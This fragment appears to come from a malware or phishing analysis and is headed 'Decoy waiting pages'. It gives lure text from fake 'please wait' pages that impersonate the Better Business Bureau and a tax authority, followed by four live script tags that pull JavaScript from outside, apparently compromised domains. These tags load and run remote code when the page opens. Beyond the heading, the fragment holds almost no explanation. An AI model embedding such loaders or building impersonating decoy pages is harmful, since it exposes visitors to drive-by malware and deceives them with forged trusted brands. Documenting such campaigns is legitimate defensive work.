 Decoy waiting pages
Better Business Bureau
Welcome to the IR
Page is loading..
Your tax report generating.
c0396ff
BBB
SM
Start With Trust
Please wait
Loading complain.
Java
Please wait page is loading...
<script type="text/javascript" src="http://blueminded.co/TKdj1FCP/js.js"></script>
<script type="text/javascript" src="http://rijplatenverhuur.be/7EVyFpqb/js.js"></script>
<script type="text/javascript" src="http://ibimakeup.com/KgdpwCpx/js.js"></script>
<script type="text/javascript" src="http://jaffnavoice.com/AJFajPtY/js.js"></script>